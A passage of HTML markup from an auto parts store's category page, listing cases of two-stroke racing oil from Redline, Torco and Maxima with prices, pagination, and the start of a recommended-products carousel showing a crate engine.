            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$193.91</span>
        </div>
        </div>
        

                <div class="card-figcaption-bottom">
                            <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;66142" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="66142" data-wait-message="Adding to cart…">Add to Cart</a>
                            <span class="product-status-message aria-description--hidden">The item has been added</span>
                </div>

            <label class="button--compare" for="compare-66142">
                <input type="checkbox" name="products[]" value="66142" id="compare-66142" data-compare-id="66142">
                <span>Compare</span>
            </label>
    </div>
</article>
	    </li>
	    <li class="product">
	        <article
    class="card
    "
    data-product-id="65928"
    data-test="card-65928"
>
    <figure class="card-figure">
            <div class="halo-product-badge">
            </div>

        <a href="https://levelupautoparts.com/redline-oil-2-cycle-racing-oil-case-12x16oz-bottles-40603-case-12/"
           class="card-figure__link"
           aria-label="Redline Oil 2 Cycle Racing Oil Case 12X16Oz Bottles 40603 Case/12,$193.91
"
           
        >
            <div class="card-img-container">
                            <img src="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/280x280/products/65928/276286/RED40623__50622.1654962309.jpg?c=1" alt="Redline Oil 2 Cycle Racing Oil Case 12X16Oz Bottles 40603 Case/12" title="Redline Oil 2 Cycle Racing Oil Case 12X16Oz Bottles 40603 Case/12" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/80w/products/65928/276286/RED40623__50622.1654962309.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/160w/products/65928/276286/RED40623__50622.1654962309.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/320w/products/65928/276286/RED40623__50622.1654962309.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640w/products/65928/276286/RED40623__50622.1654962309.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/960w/products/65928/276286/RED40623__50622.1654962309.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1280w/products/65928/276286/RED40623__50622.1654962309.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1920w/products/65928/276286/RED40623__50622.1654962309.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/2560w/products/65928/276286/RED40623__50622.1654962309.jpg?c=1 2560w"

class="lazyload card-image"
loading="lazy"
 />
            </div>
        </a>

        <figcaption class="card-figcaption">
                <div class="card-figcaption-top">
                        <button href="/wishlist.php?action=add&product_id=65928" class="wishlist button">
                            <svg class="icon"><use xlink:href="#icon-wishlist"/></svg>
                            <span class="text">Add Wish List</span>
                        </button>
                                <button class="button button--small quickview" data-product-id="65928">
                                    <svg class="icon"><use xlink:href="#icon-quick-view"/></svg>
                                    <span class="text">Quick view</span>
                                </button>
                </div>
                    <div class="card-figcaption-bottom">
                                <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;65928" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="65928" data-wait-message="Adding to cart…">Add to Cart</a>
                                <span class="product-status-message aria-description--hidden">The item has been added</span>
                    </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">REDLINE OIL</p>

        <h3 class="card-title card-ellipsis">
            <a aria-label="Redline Oil 2 Cycle Racing Oil Case 12X16Oz Bottles 40603 Case/12,$193.91
"
                href="https://levelupautoparts.com/redline-oil-2-cycle-racing-oil-case-12x16oz-bottles-40603-case-12/"
                >
                <span>Redline Oil 2 Cycle Racing Oil Case 12X16Oz Bottles 40603 Case/12</span>
            </a>

        </h3>
        
            <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                    <span class="product-ratings" role="img"
      aria-label="Redline Oil 2 Cycle Racing Oil Case 12X16Oz Bottles 40603 Case/12 rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                </span>
            </p>

            <div class="card-desc">
                <p style="-webkit-box-orient: vertical;">Redline Oil 2 Cycle Racing Oil Case 12X16Oz Bottles 40603 Case/122 Stroke Oil - 50:1 - Synthetic - 16 oz Bottle - Set of 12</p>
            </div>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none no-retail-price" style="display: none;">
            <span class="non-sale-price-label">Was:</span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax no-retail-price" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$193.91</span>
        </div>
        </div>
        

                <div class="card-figcaption-bottom">
                            <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;65928" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="65928" data-wait-message="Adding to cart…">Add to Cart</a>
                            <span class="product-status-message aria-description--hidden">The item has been added</span>
                </div>

            <label class="button--compare" for="compare-65928">
                <input type="checkbox" name="products[]" value="65928" id="compare-65928" data-compare-id="65928">
                <span>Compare</span>
            </label>
    </div>
</article>
	    </li>
	    <li class="product">
	        <article
    class="card
    "
    data-product-id="65064"
    data-test="card-65064"
>
    <figure class="card-figure">
            <div class="halo-product-badge">
            </div>

        <a href="https://levelupautoparts.com/torco-t-2r-two-stroke-high-per-formance-oil-12x500-ml-t920033y/"
           class="card-figure__link"
           aria-label="Torco T-2R Two Stroke High Per Formance Oil-12X500-Ml T920033Y,$138.47
"
           
        >
            <div class="card-img-container">
                            <img src="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/280x280/products/65064/275574/TRCT920033Y__60212.1654962196.jpg?c=1" alt="Torco T-2R Two Stroke High Per Formance Oil-12X500-Ml T920033Y" title="Torco T-2R Two Stroke High Per Formance Oil-12X500-Ml T920033Y" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/80w/products/65064/275574/TRCT920033Y__60212.1654962196.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/160w/products/65064/275574/TRCT920033Y__60212.1654962196.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/320w/products/65064/275574/TRCT920033Y__60212.1654962196.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640w/products/65064/275574/TRCT920033Y__60212.1654962196.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/960w/products/65064/275574/TRCT920033Y__60212.1654962196.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1280w/products/65064/275574/TRCT920033Y__60212.1654962196.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1920w/products/65064/275574/TRCT920033Y__60212.1654962196.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/2560w/products/65064/275574/TRCT920033Y__60212.1654962196.jpg?c=1 2560w"

class="lazyload card-image"
loading="lazy"
 />
            </div>
        </a>

        <figcaption class="card-figcaption">
                <div class="card-figcaption-top">
                        <button href="/wishlist.php?action=add&product_id=65064" class="wishlist button">
                            <svg class="icon"><use xlink:href="#icon-wishlist"/></svg>
                            <span class="text">Add Wish List</span>
                        </button>
                                <button class="button button--small quickview" data-product-id="65064">
                                    <svg class="icon"><use xlink:href="#icon-quick-view"/></svg>
                                    <span class="text">Quick view</span>
                                </button>
                </div>
                    <div class="card-figcaption-bottom">
                                <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;65064" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="65064" data-wait-message="Adding to cart…">Add to Cart</a>
                                <span class="product-status-message aria-description--hidden">The item has been added</span>
                    </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">TORCO</p>

        <h3 class="card-title card-ellipsis">
            <a aria-label="Torco T-2R Two Stroke High Per Formance Oil-12X500-Ml T920033Y,$138.47
"
                href="https://levelupautoparts.com/torco-t-2r-two-stroke-high-per-formance-oil-12x500-ml-t920033y/"
                >
                <span>Torco T-2R Two Stroke High Per Formance Oil-12X500-Ml T920033Y</span>
            </a>

        </h3>
        
            <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                    <span class="product-ratings" role="img"
      aria-label="Torco T-2R Two Stroke High Per Formance Oil-12X500-Ml T920033Y rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                </span>
            </p>

            <div class="card-desc">
                <p style="-webkit-box-orient: vertical;">Torco T-2R Two Stroke High Per Formance Oil-12X500-Ml T920033Y2 Stroke Oil - T-2R - Semi-Synthetic - 16.9 oz Bottle - Set of 12</p>
            </div>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                $147.03
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none" style="display: none;">
            <span class="non-sale-price-label">Was:</span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$138.47</span>
        </div>
        </div>
        

                <div class="card-figcaption-bottom">
                            <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;65064" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="65064" data-wait-message="Adding to cart…">Add to Cart</a>
                            <span class="product-status-message aria-description--hidden">The item has been added</span>
                </div>

            <label class="button--compare" for="compare-65064">
                <input type="checkbox" name="products[]" value="65064" id="compare-65064" data-compare-id="65064">
                <span>Compare</span>
            </label>
    </div>
</article>
	    </li>
	    <li class="product">
	        <article
    class="card
    "
    data-product-id="64154"
    data-test="card-64154"
>
    <figure class="card-figure">
            <div class="halo-product-badge">
            </div>

        <a href="https://levelupautoparts.com/maxima-racing-oils-2-cycle-oil-case-12x16oz-castor-927-23916/"
           class="card-figure__link"
           aria-label="Maxima Racing Oils 2 Cycle Oil Case 12X16Oz Castor 927 23916,$183.69
"
           
        >
            <div class="card-img-container">
                            <img src="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/280x280/products/64154/274810/MAX23916__94471.1654962076.jpg?c=1" alt="Maxima Racing Oils 2 Cycle Oil Case 12X16Oz Castor 927 23916" title="Maxima Racing Oils 2 Cycle Oil Case 12X16Oz Castor 927 23916" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/80w/products/64154/274810/MAX23916__94471.1654962076.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/160w/products/64154/274810/MAX23916__94471.1654962076.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/320w/products/64154/274810/MAX23916__94471.1654962076.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640w/products/64154/274810/MAX23916__94471.1654962076.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/960w/products/64154/274810/MAX23916__94471.1654962076.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1280w/products/64154/274810/MAX23916__94471.1654962076.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1920w/products/64154/274810/MAX23916__94471.1654962076.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/2560w/products/64154/274810/MAX23916__94471.1654962076.jpg?c=1 2560w"

class="lazyload card-image"
loading="lazy"
 />
            </div>
        </a>

        <figcaption class="card-figcaption">
                <div class="card-figcaption-top">
                        <button href="/wishlist.php?action=add&product_id=64154" class="wishlist button">
                            <svg class="icon"><use xlink:href="#icon-wishlist"/></svg>
                            <span class="text">Add Wish List</span>
                        </button>
                                <button class="button button--small quickview" data-product-id="64154">
                                    <svg class="icon"><use xlink:href="#icon-quick-view"/></svg>
                                    <span class="text">Quick view</span>
                                </button>
                </div>
                    <div class="card-figcaption-bottom">
                                <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;64154" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="64154" data-wait-message="Adding to cart…">Add to Cart</a>
                                <span class="product-status-message aria-description--hidden">The item has been added</span>
                    </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">MAXIMA RACING OILS</p>

        <h3 class="card-title card-ellipsis">
            <a aria-label="Maxima Racing Oils 2 Cycle Oil Case 12X16Oz Castor 927 23916,$183.69
"
                href="https://levelupautoparts.com/maxima-racing-oils-2-cycle-oil-case-12x16oz-castor-927-23916/"
                >
                <span>Maxima Racing Oils 2 Cycle Oil Case 12X16Oz Castor 927 23916</span>
            </a>

        </h3>
        
            <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                    <span class="product-ratings" role="img"
      aria-label="Maxima Racing Oils 2 Cycle Oil Case 12X16Oz Castor 927 23916 rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                </span>
            </p>

            <div class="card-desc">
                <p style="-webkit-box-orient: vertical;">Maxima Racing Oils 2 Cycle Oil Case 12X16Oz Castor 927 239162 Stroke Oil - Castor 927 - Conventional - 16 oz Bottle - Set of 12</p>
            </div>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none no-retail-price" style="display: none;">
            <span class="non-sale-price-label">Was:</span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax no-retail-price" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$183.69</span>
        </div>
        </div>
        

                <div class="card-figcaption-bottom">
                            <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;64154" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="64154" data-wait-message="Adding to cart…">Add to Cart</a>
                            <span class="product-status-message aria-description--hidden">The item has been added</span>
                </div>

            <label class="button--compare" for="compare-64154">
                <input type="checkbox" name="products[]" value="64154" id="compare-64154" data-compare-id="64154">
                <span>Compare</span>
            </label>
    </div>
</article>
	    </li>
	    <li class="product">
	        <article
    class="card
    "
    data-product-id="64079"
    data-test="card-64079"
>
    <figure class="card-figure">
            <div class="halo-product-badge">
            </div>

        <a href="https://levelupautoparts.com/maxima-racing-oils-2-cycle-oil-case-12x16oz-formula-k2-22916/"
           class="card-figure__link"
           aria-label="Maxima Racing Oils 2 Cycle Oil Case 12X16Oz Formula K2 22916,$178.19
"
           
        >
            <div class="card-img-container">
                            <img src="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/280x280/products/64079/274743/MAX22916__48039.1654962066.jpg?c=1" alt="Maxima Racing Oils 2 Cycle Oil Case 12X16Oz Formula K2 22916" title="Maxima Racing Oils 2 Cycle Oil Case 12X16Oz Formula K2 22916" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/80w/products/64079/274743/MAX22916__48039.1654962066.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/160w/products/64079/274743/MAX22916__48039.1654962066.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/320w/products/64079/274743/MAX22916__48039.1654962066.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640w/products/64079/274743/MAX22916__48039.1654962066.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/960w/products/64079/274743/MAX22916__48039.1654962066.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1280w/products/64079/274743/MAX22916__48039.1654962066.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1920w/products/64079/274743/MAX22916__48039.1654962066.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/2560w/products/64079/274743/MAX22916__48039.1654962066.jpg?c=1 2560w"

class="lazyload card-image"
loading="lazy"
 />
            </div>
        </a>

        <figcaption class="card-figcaption">
                <div class="card-figcaption-top">
                        <button href="/wishlist.php?action=add&product_id=64079" class="wishlist button">
                            <svg class="icon"><use xlink:href="#icon-wishlist"/></svg>
                            <span class="text">Add Wish List</span>
                        </button>
                                <button class="button button--small quickview" data-product-id="64079">
                                    <svg class="icon"><use xlink:href="#icon-quick-view"/></svg>
                                    <span class="text">Quick view</span>
                                </button>
                </div>
                    <div class="card-figcaption-bottom">
                                <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;64079" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="64079" data-wait-message="Adding to cart…">Add to Cart</a>
                                <span class="product-status-message aria-description--hidden">The item has been added</span>
                    </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">MAXIMA RACING OILS</p>

        <h3 class="card-title card-ellipsis">
            <a aria-label="Maxima Racing Oils 2 Cycle Oil Case 12X16Oz Formula K2 22916,$178.19
"
                href="https://levelupautoparts.com/maxima-racing-oils-2-cycle-oil-case-12x16oz-formula-k2-22916/"
                >
                <span>Maxima Racing Oils 2 Cycle Oil Case 12X16Oz Formula K2 22916</span>
            </a>

        </h3>
        
            <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                    <span class="product-ratings" role="img"
      aria-label="Maxima Racing Oils 2 Cycle Oil Case 12X16Oz Formula K2 22916 rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                </span>
            </p>

            <div class="card-desc">
                <p style="-webkit-box-orient: vertical;">Maxima Racing Oils 2 Cycle Oil Case 12X16Oz Formula K2 229162 Stroke Oil - Formula K2 - Synthetic - 16 oz Bottle - Set of 12</p>
            </div>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none no-retail-price" style="display: none;">
            <span class="non-sale-price-label">Was:</span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax no-retail-price" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$178.19</span>
        </div>
        </div>
        

                <div class="card-figcaption-bottom">
                            <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;64079" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="64079" data-wait-message="Adding to cart…">Add to Cart</a>
                            <span class="product-status-message aria-description--hidden">The item has been added</span>
                </div>

            <label class="button--compare" for="compare-64079">
                <input type="checkbox" name="products[]" value="64079" id="compare-64079" data-compare-id="64079">
                <span>Compare</span>
            </label>
    </div>
</article>
	    </li>
</ul>
    </form>

        <li class="product product--banner u-hidden">
                    </li>

        <div class="category__showMoreBtn">
            <a href="javascript:void(0)" class="button">Show More</a>
        </div>

    <div class="category__pagination">
        <nav class="pagination" aria-label="pagination" data-products="" data-total="29">
                  <div class="pagination-info">Show <span class="start">1</span> to <span class="end">12</span> of <span class="total">29</span> total</div>

    <ul class="pagination-list u-hidden">
            <li class="pagination-item pagination-item--current">
                <a class="pagination-link"
                   href="/engine/fuel-system-additives/two-stroke-oil/?page&#x3D;1"
                   data-faceted-search-facet
                   aria-current="page"
                   data-pagination-current-page-link
                   aria-label="Page 1 of 3"
                >
                    1
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/engine/fuel-system-additives/two-stroke-oil/?page&#x3D;2"
                   data-faceted-search-facet
                   aria-label="Page 2 of 3"
                >
                    2
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/engine/fuel-system-additives/two-stroke-oil/?page&#x3D;3"
                   data-faceted-search-facet
                   aria-label="Page 3 of 3"
                >
                    3
                </a>
            </li>

            <li class="pagination-item pagination-item--next">
                <a class="pagination-link"
                   href="https://levelupautoparts.com/engine/fuel-system-additives/two-stroke-oil/?page&#x3D;2"
                   data-faceted-search-facet
                   aria-label="Next"
                >
                    Next
                    <i class="icon" aria-hidden="true">
                        <svg>
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-right"></use>
                        </svg>
                    </i>
                </a>
            </li>
    </ul>
</nav>
    </div>
            <div data-content-region="category_below_content"></div>
        </main>
    </div>
</div>













        <div data-content-region="category_below_bottom_banner"></div>















        <div data-content-region="category_below_reviews_block"></div>

	<div id="haloRecommendedBlock" class="haloRecommendedBlock" data-list-id="112,149,126,114,116,117">
		<div class="container">
			<div class="row">
				<h2 class="page-heading halo-heading">
					Recommended For You
						<a class="btnViewAll" href="#">View All</a>
				</h2>

			                    <section class="productCarousel"
    data-list-name=""
    data-slick='{
        "infinite": false,
        "mobileFirst": true,
        "slidesToShow": 2,
        "slidesToScroll": 2,
        "slide": "[data-product-slide]",
        "responsive": [
            {
                "breakpoint": 1261,
                "settings": {
                    "slidesToShow": 4,
                    "slidesToScroll": 4
                }
            },
            {
                "breakpoint": 768,
                "settings": {
                    "slidesToShow": 3,
                    "slidesToScroll": 3
                }
            }
        ]
    }'
>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-product-id="155820"
    data-test="card-155820"
>
    <figure class="card-figure">
            <div class="halo-product-badge">
            </div>

        <a href="https://levelupautoparts.com/blueprint-engines-sbc-383-crate-engine-base-dressed-w-alm-heads-bp38318ctc1/"
           class="card-figure__link"
           aria-label="Blueprint Engines Sbc 383 Crate Engine - Base Dressed W/Alm Heads Bp38318Ctc1,$6,799.00
"
           
        >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/280x280/products/155820/324554/BPEBP38318CTC1__65503.1654980661.jpg?c=1" alt="Blueprint Engines Sbc 383 Crate Engine - Base Dressed W/Alm Heads Bp38318Ctc1" title="Blueprint Engines Sbc 383 Crate Engine - Base Dressed W/Alm Heads Bp38318Ctc1" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/80w/products/155820/324554/BPEBP38318CTC1__65503.1654980661.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/160w/products/155820/324554/BPEBP38318CTC1__65503.1654980661.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/320w/products/155820/324554/BPEBP38318CTC1__65503.1654980661.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640w/products/155820/324554/BPEBP38318CTC1__65503.1654980661.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/960w/products/155820/324554/BPEBP38318CTC1__65503.1654980661.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1280w/products/155820/324554/BPEBP38318CTC1__65503.1654980661.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1920w/products/155820/324554/BPEBP38318CTC1__65503.1654980661.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/2560w/products/155820/324554/BPEBP38318CTC1__65503.1654980661.jpg?c=1 2560w"

class="lazyload card-image"
loading="lazy"
 />
            </div>
        </a>

        <figcaption class="card-figcaption">
                <div class="card-figcaption-top">
                        <button href="/wishlist.php?action=add&product_id=155820" class="wishlist button">
                            <svg class="icon"><use xlink:href="#icon-wishlist"/></svg>
                            <span class="text">Add Wish List</span>
                        </button>
                                <button class="button button--small quickview" data-product-id="155820">
                                    <svg class="icon"><use xlink:href="#icon-quick-view"/></svg>
                                    <span class="text">Quick view</span>
                                </button>
                </div>
                    <div class="card-figcaption-bottom">
                                <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;155820" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="155820" data-wait-message="Adding to cart…">Add to Cart</a>
                                <span class="product-status-message aria-description--hidden">The item has been added</span>
                    </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">BLUEPRINT ENGINES</p>

        <h3 class="card-title card-ellipsis">
            <a aria-label="Blueprint Engines Sbc 383 Crate Engine - Base Dressed W/Alm Heads Bp38318Ctc1,$6,799.00
"
                href="https://levelupautoparts.com/blueprint-engines-sbc-383-crate-engine-base-dressed-w-alm-heads-bp38318ctc1/"
                >
                <span>Blueprint Engines Sbc 383 Crate Engine - Base Dressed W/Alm Heads Bp38318Ctc1</span>
            </a>

        </h3>
        
            <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                    <span class="product-ratings" role="img"
      aria-label="Blueprint Engines Sbc 383 Crate Engine - Base Dressed W/Alm Heads Bp38318Ctc1 rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                </span>
            </p>

            <div class="card-desc">
                <p style="-webkit-box-orient: vertical;">Blueprint Engines Sbc 383 Crate Engine - Base Dressed W/Alm Heads Bp38318Ctc1Crate Engine - Base Dressed Engine - 383 Cubic Inch - 436 HP - Small Block Chevy - Each Due to this item's size &amp;...</p>
            </div>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none no-retail-price" style="display: none;">
            <span class="non-sale-price-label">Was:</span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax no-retail-price" >
            <span class="price-label" >
                
            </span>
